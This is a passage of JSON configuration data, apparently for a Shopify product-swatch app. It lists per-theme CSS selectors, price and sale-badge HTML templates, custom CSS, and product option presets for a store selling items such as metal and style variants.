.product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414870":{"id":414870,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Themekit template theme"],"pre_hide_css_code":null},"414866":{"id":414866,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"],.product-form__quantity","groups_selector":"","section_selector":".product.grid,.featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects select, variant-radios input, variant-selects input","selectors_to_hide":["variant-radios","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":{},"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414868":{"id":414868,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .product-block[data-dynamic-variants-enabled]","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"]:not(.is-modal), [data-section-type=\"product\"]:not(.is-modal)","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"input[data-variant-input], select[id*=\"SingleOptionSelector\"], .variant-input-wrap input","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On Sale","template":"\u003cdiv class=\"grid-product__tag grid-product__tag--sale\" {{display_on_available}} {{display_on_sale}}\u003eSale\n\u003c\/div\u003e","display_position":"top","display_selector":".grid-product__content","element_selector":".grid-product__tag--sale"},{"name":"Sold out","template":"\u003cdiv class=\"grid-product__tag grid-product__tag--sold-out\" {{display_on_sold_out}}\u003e\nSold Out\u003c\/div\u003e","display_position":"top","display_selector":".grid-product__content","element_selector":".grid-product__tag--sold-out"},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image, .grid__image-ratio img","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid__item.grid-product:not(.product-single__related .grid-product)","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__image-mask {opacity: 1 !important;}\r\n@media only screen and (max-width: 600px){.swatches-type-products .swatch-view{display: inline-block!important;}}","theme_store_ids":[],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null}},
        "product_options": [{"id":2797608040,"name":"Select Metal","products_preset_id":1619159,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1619159,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608043,"name":"Choose your metal","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608548,"name":"Select your style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599155,"name":"Print Sides","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599157,"name":"SELECT YOUR STYLE","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797603670,"name":"color","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797606668,"name":"Gift Style Box","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608047,"name":"Design Type","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608448,"name":"Select Base Style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608461,"name":"Style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599156,"name":"Color","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_